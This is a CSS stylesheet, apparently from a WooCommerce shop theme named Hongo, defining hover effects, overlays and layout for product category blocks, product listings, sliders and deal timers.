.category-style-4 {
	display: table;
	margin: 0;
}

.category-style-4 .category-wrap *,
.category-style-4 .category-wrap:hover * {
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.category-style-4 .category-wrap {
	position: relative;
	overflow: hidden;
}

.category-style-4 .category-wrap img {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.category-style-4 .category-wrap .hongo-category-title {
	padding: 0 0 0 14%;
	margin: 0;
	text-align: left;
	font-size: 13px;
	color: #232323;
	line-height: 18px;
	font-weight: 500;
	position: absolute;
	bottom: 11%;
	width: 55%;
	left: 0;
	z-index: 2;
}

.category-style-4 .category-wrap:hover .hongo-category-title {
	color: #fff;
}

.category-style-4 .category-wrap .hongo-category-title a {
	color: #232323;
	position: relative;
}

.category-style-4 .category-wrap .hongo-category-title a:after {
	border-bottom: 1px solid #fff;
	content: "";
	position: absolute;
	width: 0;
	bottom: -1px;
	left: 0;
	-webkit-transition: width .4s;
	transition: width .4s
}

.category-style-4 .category-wrap:hover .hongo-category-title a:after {
	width: 100%
}

.category-style-4 .category-wrap:hover .hongo-category-title a {
	color: #fff;
}

.category-style-4 .category-wrap .hongo-category-btn {
	padding: 0 14% 0 0;
	margin: 0;
	text-align: right;
	font-size: 11px;
	color: #fff;
	line-height: 16px;
	font-weight: 500;
	position: absolute;
	bottom: 11.5%;
	width: 48%;
	right: -40%;
	opacity: 0;
	z-index: 2;
}

.category-style-4 .category-wrap .hongo-category-btn i {
	margin: 0 5px 0;
}

.category-style-4 .category-wrap:hover .hongo-category-btn {
	right: 0;
	opacity: 1
}

.category-style-4 .category-wrap .hongo-overlay {
	background: #f57250;
	height: 0;
	bottom: 0;
	top: inherit;
	z-index: 1
}

.category-style-4 .category-wrap:hover .hongo-overlay {
	height: 100%;
}

.category-style-4 .category-wrap:hover img {
	-ms-transform: scale(1.2, 1.2);
	-webkit-transform: scale(1.2, 1.2);
	transform: scale(1.2, 1.2);
}

/* product category style 5 */

.category-style-5 {
	display: table;
	margin: 0;
}

.category-style-5 .category-wrap *,
.category-style-5 .category-wrap:hover * {
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.category-style-5 .category-wrap img {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.category-style-5 .category-wrap {
	position: relative;
	overflow: hidden
}

.category-style-5 .category-wrap:hover img {
	opacity: .5;
	-ms-transform: scale(1.1, 1.1);
	-webkit-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1);
}

.category-style-5 .category-wrap .hongo-overlay {
	opacity: 0;
	z-index: -1
}

.category-style-5 .category-wrap:hover .hongo-overlay {
	opacity: .7
}

.category-style-5 .category-wrap .hongo-category-title {
	padding: 0 20px;
	margin: 0;
	text-align: left;
	color: #000;
	line-height: 20px;
	font-weight: 500;
	position: absolute;
	bottom: 20px;
	width: 100%;
	left: 0;
	z-index: 2;
}

.category-style-5 .category-wrap:hover .hongo-category-title span {
	width: 80%;
	background: #232323;
	color: #fff
}

.category-style-5 .category-wrap .hongo-category-title a {
	color: #000;
	display: block;
}

.category-style-5 .category-wrap .hongo-category-title a:hover {
	color: #f57250
}

.category-style-5 .category-wrap .hongo-category-title span {
	width: 100%;
	overflow: hidden;
	background-color: #fff;
	padding: 10px 40px 11px 20px;
	font-size: 13px;
	position: relative;
	display: block;
}

.category-style-5 .category-wrap .hongo-category-title span i {
	font-size: 12px;
	position: absolute;
	right: 0;
	top: 50%;
	margin: 0 14px;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	z-index: 1;
}

.category-style-5 .category-wrap .hongo-category-title span:after {
	content: "";
	width: 1px;
	height: 140%;
	background-color: #e7e7e7;
	float: right;
	position: absolute;
	right: 20px;
	top: -8px;
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}

.category-style-5 .category-wrap:hover .hongo-category-title span:after {
	opacity: .2;
}

/* product category style 6 */

.category-style-6 {
	display: table;
	margin: 0;
}

.category-style-6.gutter-very-small li {
	margin-bottom: 15px !important;
}

.category-style-6 .category-wrap *,
.category-style-6 .category-wrap:hover * {
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.category-style-6 .category-wrap {
	position: relative;
	margin-bottom: 20px;
	overflow: hidden;
}

.category-style-6 .category-wrap img {
	margin-left: auto;
	margin-right: auto;
	display: block;
}

.category-style-6 .hongo-category-title {
	padding: 0;
	margin: 0;
	font-size: 13px;
	color: #232323;
	line-height: 20px;
	font-weight: 500;
	width: 100%;
}

.category-style-6 .hongo-category-title a {
	color: #232323;
}

.category-style-6 .hongo-category-title a:hover {
	color: #f57250;
}

.category-style-6 .hongo-overlay {
	background-color: #000;
	top: inherit;
	bottom: 0;
	height: 0;
	z-index: 1
}

.category-style-6 [class^=col-]:hover .hongo-overlay,
.category-style-6 [class^=vc_col-]:hover .hongo-overlay {
	height: 100%;
}

.category-style-6 .hongo-category-count {
	padding: 12px 15px 13px;
	width: 100%;
	background-color: #232323;
	margin: 0;
	position: absolute;
	bottom: -40%;
	left: 50%;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	z-index: 2;
}

.category-style-6 [class^=col-]:hover .hongo-category-count,
.category-style-6 [class^=vc_col-]:hover .hongo-category-count {
	bottom: 0;
}

.category-style-6 .hongo-category-btn {
	padding: 0;
	margin: 0;
	font-size: 11px;
	color: #fff;
	line-height: 16px;
	font-weight: 600;
	display: inline-block;
}

.category-style-6 .hongo-category-btn .icon-left {
	margin-right: 7px;
}

.category-style-6 .hongo-category-btn .icon-right {
	margin-left: 7px;
}

.category-style-6 .hongo-category-count .product-count {
	display: inline-block;
	font-size: 11px;
	color: #B8B8B8;
	text-transform: uppercase;
	line-height: 16px;
	font-weight: 600;
}

.category-style-6 .hongo-category-count .product-count span {
	position: relative;
	padding: 0 10px;
}

.category-style-6 .hongo-category-count .product-count span:before {
	content: "(";
	padding: 0 1px 0 0
}

.category-style-6 .hongo-category-count .product-count span:after {
	content: ")";
	padding: 0 0 0 1px
}

.category-style-6 .category-wrap:hover img {
	-ms-transform: scale(1.1, 1.1);
	-webkit-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1);
}

/* product category style 7 */

.category-style-7 {
	display: table;
	margin: 0;
}

.category-style-7 .category-wrap *,
.category-style-7 .category-wrap:hover * {
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.category-style-7 .category-wrap:hover {
	background: #232323
}

.category-style-7 .category-wrap img {
	margin-left: auto;
	margin-right: auto;
	display: block;
}

.category-style-7 .category-wrap:hover img {
	opacity: .4
}

.category-style-7 .category-wrap {
	position: relative;
}

.category-style-7 .category-wrap .hongo-category-title {
	padding: 0 15px;
	margin: 0;
	font-size: 12px;
	color: #000;
	line-height: 18px;
	font-weight: 500;
	position: absolute;
	bottom: 12%;
	width: 100%;
	left: 0;
	z-index: 2;
}

.category-style-7 .category-wrap .hongo-category-title a {
	color: #232323;
	padding: 5px 16px;
	background: transparent;
	border-radius: 4px
}

.category-style-7 .category-wrap:hover .hongo-category-title a {
	color: #232323;
	padding: 5px 16px;
	background: #fff;
	box-shadow: 0 0 5px rgba(0, 0, 0, .20);
	-moz-box-shadow: 0 0 5px rgba(0, 0, 0, .20);
	-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .20);
}

.category-style-7 .category-wrap .hongo-category-title a:hover {
	color: #f57250;
}

/* product category style 8 */

.category-style-8 {
	list-style: none;
	padding: 0;
	margin-bottom: 0;
}

.category-style-8 .category-content .hongo-category-title {
	margin-bottom: 0;
}

.category-style-8 .category-content .hongo-category-title a {
	pointer-events: auto;
}

.category-style-8 .category-content .hongo-category-title,
.category-style-8 .category-content .hongo-category-title a {
	color: #232323;
	font-size: inherit;
	line-height: 20px;
	border: 0;
	font-weight: 500;
}

.category-style-8 .category-content .product-count {
	color: #808080;
	font-size: 12px;
	transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.category-style-8 .category-content .product-count span {
	pointer-events: auto;
}

.category-style-8 .category-wrap {
	position: relative;
	overflow: hidden;
}

.category-style-8 .category-wrap img {
	width: 100%;
}

.category-style-8 .category-wrap .category-image {
	position: relative;
	z-index: 0;
}

.category-style-8 .category-wrap .category-content {
	position: absolute;
	bottom: 0;
	left: 0;
	z-index: 1;
	padding: 40px 40px;
	width: 100%;
	z-index: 1;
	transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transform: translateY(20px);
	-webkit-transform: translateY(20px);
	-moz-transform: translateY(20px);
	-ms-transform: translateY(20px);
	-o-transform: translateY(20px);
	pointer-events: none;
}

.category-style-8 .category-wrap:hover .category-content {
	transform: translateY(5px);
	-webkit-transform: translateY(5px);
	-moz-transform: translateY(5px);
	-ms-transform: translateY(5px);
	-o-transform: translateY(5px);
}

.category-style-8 .category-content .product-count {
	transform: translateY(60px);
	-webkit-transform: translateY(60px);
	-moz-transform: translateY(60px);
	-ms-transform: translateY(60px);
	-o-transform: translateY(60px);
}

.category-style-8 .category-wrap:hover .product-count {
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
}

/* product category style 9 */

.category-style-9 {
	list-style: none;
	padding: 0;
	margin-bottom: 0;
}

.category-style-9 li.grid-item-border .hongo-category-grid-wrap {
	border: 6px solid #fff;
}

.category-style-9 li .hongo-category-grid-details {
	position: absolute;
	z-index: 9;
}

.category-style-9 li .hongo-category-grid-details.hongo-category-grid-left-top {
	left: 35px;
	top: 35px;
}

.category-style-9 li .hongo-category-grid-details.hongo-category-grid-left-middle {
	left: 35px;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
}

.category-style-9 li .hongo-category-grid-details.hongo-category-grid-left-bottom {
	left: 35px;
	bottom: 35px;
}

.category-style-9 li .hongo-category-grid-details.hongo-category-grid-right-top {
	right: 35px;
	top: 35px;
}

.category-style-9 li .hongo-category-grid-details.hongo-category-grid-right-middle {
	right: 35px;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
}

.category-style-9 li .hongo-category-grid-details.hongo-category-grid-right-bottom {
	right: 35px;
	bottom: 35px;
}

.category-style-9 li .hongo-category-grid-details.hongo-category-grid-center-top {
	text-align: center;
	padding: 0 50px;
	left: 0;
	right: 0;
	top: 50px;
	width: 100%;
}

.category-style-9 li .category-bottom-text {
	position: absolute;
	left: 35px;
	bottom: -27px;
	font-size: 60px;
	color: #fff;
	opacity: 0.6;
	line-height: normal;
	font-weight: 500;
	letter-spacing: -4px
}

.category-style-9 li .hongo-category-grid-details.hongo-category-grid-left-bottom+.category-bottom-text,
.category-style-9 li .hongo-category-grid-details.hongo-category-grid-right-bottom+.category-bottom-text {
	bottom: auto;
	top: -35px;
}

.category-style-9 li .hongo-category-grid-details.hongo-category-grid-center-top .title,
.category-style-9 li .hongo-category-grid-details.hongo-category-grid-center-middle .title,
.category-style-9 li .hongo-category-grid-details.hongo-category-grid-center-bottom .title {
	display: inline-block;
}

.category-style-9 li .hongo-category-grid-details.hongo-category-grid-center-middle {
	text-align: center;
	padding: 0 50px;
	left: 0;
	right: 0;
	top: 50%;
	width: 100%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
}

.category-style-9 li .hongo-category-grid-details.hongo-category-grid-center-middle .hongo-category-count,
.category-style-9 li .hongo-category-grid-details.hongo-category-grid-center-top .hongo-category-count,
.category-style-9 li .hongo-category-grid-details.hongo-category-grid-center-middle .shop-category-link,
.category-style-9 li .hongo-category-grid-details.hongo-category-grid-center-top .shop-category-link {
	left: 0;
	right: 0;
	margin: 0 auto;
}

.category-style-9 li .hongo-category-grid-details.hongo-category-grid-center-bottom {
	text-align: center;
	padding: 0 50px;
	left: 0;
	right: 0;
	bottom: 50px;
	width: 100%;
}

.category-style-9 li .hongo-category-grid-details.hongo-category-grid-center-bottom .shop-category-link,
.category-style-9 li .hongo-category-grid-details.hongo-category-grid-center-bottom .hongo-category-count {
	left: 0;
	right: 0;
	margin: 0 auto;
}

.category-style-9 li .hongo-category-grid-details .title a {
	color: #232323;
	font-size: 16px;
	border: 0;
	font-weight: 400;
	padding: 5px 16px 5px;
	display: block;
	transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-webkit-transition: all .5s ease-in-out;
	-ms-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
}

.category-style-9 li .hongo-category-grid-wrap:hover .title a {
	background: #232323;
	color: #fff;
	-webkit-transition-delay: 0.2s;
	-moz-transition-delay: 0.2s;
	-o-transition-delay: 0.2s;
	transition-delay: 0.2s;
}

.category-style-9 li .hongo-category-grid-details .hongo-category-count {
	display: table;
	color: #808080;
	font-size: 11px;
	font-weight: 500;
	position: relative;
	top: -10px;
	padding: 2px 16px;
	transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-webkit-transition: all .5s ease-in-out;
	-ms-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
}

.category-style-9 li .hongo-category-grid-wrap:hover .hongo-category-count {
	background-color: #fff;
	color: #232323;
	top: 0
}

.category-style-9 li .hongo-category-grid-details .shop-category-link {
	font-size: 11px;
	color: #000000;
	position: relative;
	top: -9px;
	display: table;
	text-decoration: none;
	font-weight: 500;
	border-bottom: 0 solid #000000;
	padding: 3px 16px;
	transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-webkit-transition: all .5s ease-in-out;
	-ms-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
}

.category-style-9 li .hongo-category-grid-details .shop-category-link:after {
	content: "";
	border-bottom: 1px solid #000;
	position: absolute;
	left: 16px;
	width: calc(100% - 32px);
	bottom: 6px;
	transition: all .5s ease-in-out;
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-ms-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
}

.category-style-9 li .hongo-category-grid-wrap:hover .shop-category-link:after {
	border: 0;
	transition: all .5s ease-in-out;
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-ms-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
}

.category-style-9 li .hongo-category-grid-wrap:hover .shop-category-link {
	background-color: #fff;
	color: #232323;
	top: 0
}

.category-style-9 li .hongo-category-grid-wrap {
	position: relative;
	overflow: hidden;
}

.category-style-9 li .hongo-category-grid-wrap img {
	width: 100%;
}

.category-style-9 li .hongo-category-grid-wrap .hongo-overlay {
	z-index: 0
}

.category-style-9 li .hongo-category-grid-wrap img {
	transition: all 1s ease-in-out;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-ms-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
}

.category-style-9 li .hongo-category-grid-wrap:hover img {
	transition: all 1s ease-in-out;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-ms-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-ms-transform: scale(1.1, 1.1);
	-webkit-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1);
}

/* product category style 10 */

.category-style-10 {
	list-style: none;
	padding: 0;
	margin-bottom: 0;
}

.category-style-10 li .hongo-category-grid-details {
	position: absolute;
	z-index: 9;
}

.category-style-10 li .hongo-category-grid-details.hongo-category-grid-left-top {
	left: 35px;
	top: 35px;
}

.category-style-10 li .hongo-category-grid-details.hongo-category-grid-left-middle {
	left: 35px;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
}

.category-style-10 li .hongo-category-grid-details.hongo-category-grid-left-bottom {
	left: 50px;
	bottom: 35px;
}

.category-style-10 li .hongo-category-grid-details.hongo-category-grid-right-top {
	right: 35px;
	top: 35px;
}

.category-style-10 li .hongo-category-grid-details.hongo-category-grid-right-middle {
	right: 35px;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
}

.category-style-10 li .hongo-category-grid-details.hongo-category-grid-right-bottom {
	right: 35px;
	bottom: 35px;
}

.category-style-10 li .hongo-category-grid-details.hongo-category-grid-center-top {
	text-align: center;
	padding: 0 35px;
	left: 0;
	right: 0;
	top: 35px;
}

.category-style-10 li .hongo-category-grid-details.hongo-category-grid-center-middle {
	text-align: center;
	padding: 0 35px;
	left: 0;
	right: 0;
	top: 50%;
	width: 100%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
}

.category-style-10 li .hongo-category-grid-details.hongo-category-grid-center-bottom {
	text-align: center;
	padding: 0 35px;
	left: 0;
	right: 0;
	bottom: 40px;
	width: 100%;
}

.category-style-10 li .hongo-category-grid-details .title {
	display: inline-block;
}

.category-style-10 li .hongo-category-grid-details .title a {
	background-color: #fff;
	box-shadow: 0 0 10px rgba(23, 23, 23, .1);
	padding: 8px 20px;
	border-radius: 4px;
	color: #121212;
	font-size: 12px;
	line-height: 18px;
	border: 0;
	font-weight: 500;
	transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.category-style-10 li .hongo-category-grid-wrap:hover .title a {
	background-color: #232323;
	color: #fff;
	transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.category-style-10 li .hongo-category-grid-wrap {
	position: relative;
	overflow: hidden;
}

.category-style-10 li .hongo-category-grid-wrap img {
	width: 100%;
	transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.category-style-10 li .hongo-category-grid-wrap:hover img {
	opacity: .7;
	transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.category-style-10 li .hongo-category-grid-wrap .hongo-overlay {
	z-index: 0;
	background: #232323
}

/* product category style 11 */
.category-style-11 {
	margin: 0;
	display: table;
}
.category-style-11 .category-wrap {
    position: relative;
    text-align: center;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
}
.category-style-11 .category-wrap .hongo-category-title {
	font-size: 80px;
	line-height: 80px;
	text-transform: uppercase;
	font-weight: 700;
    position: absolute;
    left: 0;
    width: 100%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    opacity: 0.15;
    margin: 16px 0 0 0;
    text-align: center;
    z-index: 2;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
}

.category-style-11 .category-wrap:hover .hongo-category-title {
	-webkit-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	transform: translateY(-100%);
	top: 100%;
	opacity: 1;
	margin-top: 0;
}

.category-style-11 .category-wrap .hongo-category-title a {
	background: transparent;
	color: #000000;
}

.category-style-11 .category-wrap:hover .hongo-category-title a {
	background: #fff;
	color: #bde51e;
	display: block;
}



/* ===================================
	Product listing
====================================== */

/* woocommerce default style */

.woocommerce ul.products,
.woocommerce-page ul.products {
	margin-left: 0;
	margin-right: 0;
	margin-bottom: 0;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	margin-left: 0;
	margin-right: 0;
	padding: 0;
	text-align: center;
	margin: 0;
}

.woocommerce ul.products li.product a.woocommerce-loop-product__link {
	display: block;
	width: 100%;
}

.woocommerce ul.products li.product a img {
	margin: 0;
}
.woocommerce ul.products li.product .product-thumb-wrap img {
	width: 100%;
}

.woocommerce ul.products li.product .product-thumb-box {
	margin-bottom: 25px;
	position: relative;
	overflow: hidden;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
	padding: 0;
	margin: 0;
	font-weight: 600;
	color: #232323;
	font-size: inherit;
	line-height: 20px;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.woocommerce ul.products li.product a:hover .woocommerce-loop-category__title,
.woocommerce ul.products li.product a:hover .woocommerce-loop-product__title,
.woocommerce ul.products li.product a:hover h3 {
	color: #f57250
}

.woocommerce ul.products li.product .count {
	color: #434343;
	background-color: transparent;
}

.woocommerce ul.products li.product .star-rating {
	margin: 8px auto 10px;
	font-size: 10px;
}

.woocommerce ul.products li.product .price {
	color: #808080;
	font-weight: 400;
	font-size: 14px;
}

.woocommerce ul.products li.product .price del {
	display: inline-block;
	opacity: 1;
	margin-right: 5px;
}

.woocommerce ul.products li.product .price ins {
	margin-left: 2px;
	font-weight: 400;
}

.woocommerce ul.products.hongo-shop-default li.product a.button {
	min-width: 150px;
	margin: 5px 0;
	vertical-align: bottom;
}

.woocommerce ul.products li.product a.button.added.add_to_cart_button {
	display: none;
}

.woocommerce ul.products.hongo-shop-default li.product a i {
	position: relative;
	top: 1px;
}

.woocommerce ul.products.hongo-shop-default li.product a.product_type_variable i {
	top: 2px;
}

.woocommerce ul.products li.product a.button i {
	margin: 0 5px 0 0;
	font-size: 13px;
	top: 0;
}

.woocommerce ul.products li.product.hongo-shop-default a.added_to_cart,
.woocommerce ul.products li.product.hongo-shop-default a.compare {
	margin-top: 5px;
}

.woocommerce ul.products.hongo-shop-default li.product .product-buttons-wrap {
	margin-top: 20px;
	margin-bottom: 10px
}

.woocommerce ul.products.hongo-shop-default li.product .product-buttons-wrap a {
	text-align: inherit;
	display: block;
	padding: 7px 0 3px 0;
	text-transform: uppercase;
	font-size: 11px;
	font-weight: 500;
	position: relative;
	border: 0;
	background-color: transparent;
	color: #232323;
	border-top: 1px solid #e8e8e8;
	margin-left: 0;
	margin-right: 0;
}

.woocommerce ul.products.hongo-shop-default li.product .product-buttons-wrap a.loading {
	border-top: 1px solid #e8e8e8 !important;
}

.woocommerce ul.products.hongo-shop-default li.product .product-buttons-wrap a .hongo-loader {
	margin-top: 2px;
}

.woocommerce ul.products.hongo-shop-default li.product .product-buttons-wrap a:hover {
	color: #f57250;
}

.woocommerce ul.products.hongo-shop-default li.product .product-buttons-wrap a i {
	margin: 0 5px 0 0;
	top: 1px;
	font-size: 11px;
}

.woocommerce ul.products.hongo-shop-default li.product.product-category img {
	margin-bottom: 20px;
}

.woocommerce ul.products li.product.hongo-alternate-image-wrap a .hongo-alternate-image {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	opacity: 0;
	visibility: hidden;
	-webkit-transition-duration: 0.5s;
	-moz-transition-duration: 0.5s;
	-ms-transition-duration: 0.5s;
	-o-transition-duration: 0.5s;
	transition-duration: 0.5s;
}

.woocommerce ul.products li.product.hongo-alternate-image-wrap:hover a .hongo-alternate-image {
	opacity: 1;
	visibility: visible;
}

.woocommerce ul.products.hongo-shop-default.hongo-text-left li.product {
	text-align: left;
}

.woocommerce ul.products.hongo-shop-default.hongo-text-right li.product {
	text-align: right;
}

.woocommerce ul.products.hongo-shop-default.hongo-text-center li.product {
	text-align: center;
}

.woocommerce ul.products.hongo-shop-default.hongo-text-left li.product .star-rating {
	margin-left: 0;
	margin-right: 0;
}

.woocommerce ul.products.hongo-shop-default.hongo-text-right li.product .star-rating {
	margin-right: 0;
}

.woocommerce ul.products.hongo-shop-list li.product.hongo-alternate-image-wrap:hover a .hongo-alternate-image {
	opacity: 0;
	visibility: hidden;
}

.woocommerce ul.products.hongo-shop-list li.product.hongo-alternate-image-wrap .product-thumb-wrap:hover a .hongo-alternate-image {
	opacity: 1;
	visibility: visible;
}

/* product listing slider */

.woocommerce ul.products li.product .hongo-loop-product-slider .swiper-button-next,
.woocommerce ul.products li.product .hongo-loop-product-slider .swiper-button-prev { 
	right: 0;
	background: #fff;
	padding: 9px 10px 7px; 
	opacity: 0; 
	z-index: 11;
	text-align: center; 
	-webkit-transition-duration: 0.4s; 
	-moz-transition-duration: 0.4s; 
	-ms-transition-duration: 0.4s; 
	-o-transition-duration: 0.4s; 
	transition-duration: 0.4s;
}

.woocommerce ul.products li.product:hover .hongo-loop-product-slider .swiper-button-next.swiper-button-disabled,
.woocommerce ul.products li.product:hover .hongo-loop-product-slider .swiper-button-prev.swiper-button-disabled {
	opacity: 0.7;
}
.woocommerce ul.products li.product .hongo-loop-product-slider .swiper-button-next.swiper-button-disabled i,
.woocommerce ul.products li.product .hongo-loop-product-slider .swiper-button-prev.swiper-button-disabled i {
	opacity: 0.5;
}
.woocommerce ul.products li.product .hongo-loop-product-slider .swiper-button-prev { 
	left: 0;  
	right: inherit;
}
.woocommerce ul.products li.product:hover .hongo-loop-product-slider .swiper-button-next,
.woocommerce ul.products li.product:hover .hongo-loop-product-slider .swiper-button-prev { 
	opacity: 1;
}
.woocommerce ul.products li.product .swiper-container { 
	z-index: inherit;
}
.woocommerce ul.products li.product .hongo-loop-product-slider .swiper-slide img {
	width: 100%;
}

/*.woocommerce ul.products.hongo-shop-list.hongo-product-grid-view li.product .hongo-loop-product-slider .swiper-wrapper{
	transition: none;
}*/

/* ----- product timer ----- */

/* shop defult style */
.woocommerce ul.products.hongo-shop-classic li.product .hongo-product-deal-wrap,
.woocommerce ul.products.hongo-shop-modern li.product .hongo-product-deal-wrap,
.woocommerce ul.products.hongo-shop-standard li.product .hongo-product-deal-wrap {
	-webkit-transition-duration: 1s !important; 
	-moz-transition-duration: 1s !important;
	-ms-transition-duration: 1s !important;
	-o-transition-duration: 1s !important;
	transition-duration: 1s !important;
}
.woocommerce ul.products.hongo-shop-metro li.product .hongo-product-deal-wrap,
.woocommerce ul.products.hongo-shop-clean li.product .hongo-product-deal-wrap {
	top: 15px;
	bottom: auto;
}
.woocommerce ul.products.hongo-shop-metro li.product:hover .hongo-product-deal-wrap,
.woocommerce ul.products.hongo-shop-clean li.product:hover .hongo-product-deal-wrap {
	top: -100px !important;
	bottom: auto !important;
}

/* shop list style */
/* list view */
.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product:hover .hongo-product-deal-wrap{
	opacity: 1;
	bottom: 15px !important;
}
.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product:hover .hongo-loop-product-slider .swiper-button-next,
.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product:hover .hongo-loop-product-slider .swiper-button-prev {
	opacity: 0
}
.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product .product-thumb-wrap:hover .hongo-loop-product-slider .swiper-button-next,
.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product .product-thumb-wrap:hover .hongo-loop-product-slider .swiper-button-prev {
	opacity: 1;
}
.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product .product-thumb-wrap:hover .hongo-product-deal-wrap {
	opacity: 0;
	bottom: -100px !important;
}

.hongo-product-deal-wrap,
.hongo-quick-view-deal-wrap {
    width: 100%;
    background: transparent;
    opacity: 1;
    margin-top: 25px;
    display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
    -webkit-transition-duration: 0.5s !important; 
	-moz-transition-duration: 0.5s !important;
	-ms-transition-duration: 0.5s !important;
	-o-transition-duration: 0.5s !important;
	transition-duration: 0.5s !important;
}
.hongo-product-deal-wrap > span,
.hongo-quick-view-deal-wrap > span {
	min-width: 60px;
    min-height: 40px;
    vertical-align: middle;
    color: #232323;
    font-size: 18px;
    line-height: 18px;
    font-weight: 600;
    font-family: 'Poppins',sans-serif;
    display: -webkit-box;
